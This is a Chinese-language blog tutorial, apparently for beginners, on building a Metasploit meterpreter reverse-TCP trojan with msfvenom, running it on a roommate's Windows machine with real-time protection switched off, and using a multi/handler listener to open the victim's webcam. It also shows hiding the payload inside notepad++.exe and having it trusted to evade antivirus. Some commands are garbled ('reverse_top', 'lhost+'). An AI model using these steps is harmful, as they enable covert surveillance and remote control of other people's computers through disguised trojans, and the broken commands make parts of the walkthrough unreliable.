

msfvenom生成远程木马

实验准备:kali虚拟机,靶机(推荐用自己物理机)

这里照顾一下小白,在博客上随便找了两篇关于vm虚拟机和kali的安装,如果有侵权,望告知!

安装虚拟机(VMware)保姆级教程(附安装包)_vmware虚拟机-CSDN博客



然后kali的安装推荐直接到官网下载虚拟机版本

下载后解压缩,然后在里面文件里面找到一个描述为虚拟机配置文件,双击用虚拟机打开就可以直接安装到你的vm,当然想手动安装就下载左边的那个。

这里找到一篇大佬的手动安装教程

【基础教学】保姆级手把手教学使用VMware安装kali虚拟机-CSDN博客

接下来进入正题



手写笔记



具体操作截图









等待生成完成后,找到刚刚生成的文件

找到刚刚生成的木门

右键复制给Windows(室友)物理机



记得关闭安全中心的实时保护,允许在设备上,防止被杀毒删除

开启端口10000监听



msfconsole

使用一个模块



use exploit/multi/handler

负载程序 :开启前面端口



思路 开启模块---设置模块--查看模块必选项

show options





这里设置的模块要和前面的后门木马配置是一样的



首先设置payload

set payload windows/x64/meterpreter/reverse_tcp set lhost 后门设置的虚拟机IP set lport 10000 端口 run

等待运行那个木马,就会自己打开meterpreter



然后使用help指令查看可执行的命令



这里以摄像头命令为例

首先检查受害者摄像头

webcam_list 列出摄像头设备 webcam_stream 打开视频

ctrl+c 即可终止

总结

kali内网局域网,远程攻击连接不上

可以尝试内网渗透,跳板机搭建代理(不了解,以后会学到的)

利用软件捆绑生成后门

找一个体积小的软件,kali容易带动,以notapad++为例

官网不好下载

通过网盘分享的文件

提取码:a3uh

下载后将notepad++.exe复制到kali中

打开终端 sudo su进入root用户



msfvenom -p windows/x64/meterpreter/reverse_top lhost+192.168.xxx.xxx lport=10000 -x notepad++.exe -f exe -o xxxxx.exe

msfvenom -p windows/x64/meterpreter/reverse_top lhost+192.168.xxx.xxx lport=10000 -x notepad++.exe -f exe -o xxxxx.exe

这里前面一直无法生成,所以我把notepad++.exe文件移到文件夹里面才生成demo10000.exe

然后将它复制到靶子上

列入信任,防止被杀!!!

